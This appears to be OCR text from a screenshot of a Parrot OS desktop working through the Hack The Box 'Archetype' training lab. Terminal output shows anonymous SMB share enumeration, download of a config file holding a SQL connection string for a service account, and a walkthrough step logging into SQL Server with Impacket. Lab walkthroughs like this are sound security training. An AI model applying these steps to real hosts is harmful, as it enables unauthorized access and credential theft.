 Applications Places System
Mon May 4, 15:16
Parrot
Trash
stegsolve.
ok.elf
ok.py
Home
Networ
mypayloac
Hack The Box :: Starting Point - Mozilla Fire
Hack The Box :: Starting
GitHub - SecureAuthCor
https://www.hackthebox.eu/home/start
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy
Hack The Box
PEN-TESTING LABS
Switch to VIP
<ConfiguredValue>Data Source=.;Passwo
</Configuration>
</DTSConfiguration>
Foothold
We see that it contains a SQL connection string, conta
ARCHETYPE\sql_svc .
Let's try connecting to the SQL Server using Impacket
mssqlclient.py ARCHETYPE/sql_svc@10.10.10
Impacket v0.9.19 - Copyright 2019 SecureA
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
$smbclient -N -L \\\\10.10.10.27\\
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
[dragonman164@parrot]-[~/Downloads]
$smbclient -N  \\\\10.10.10.27\\backups
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jan 20 17:50:57 202
.. D 0 Mon Jan 20 17:50:57 202
prod.dtsConfig AR 609 Mon Jan 20 17:53:02 202
10328063 blocks of size 4096. 8257995 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.6 KiloBytes
average 0.6 KiloBytes/sec)
smb: \> exit
[dragonman164@parrot]-[~/Downloads]
$
Menu Hack The Box :: Startin... Downloads Parrot Terminal [Zenmap (as superuser)] [prod.dtsConfig (~/Dow...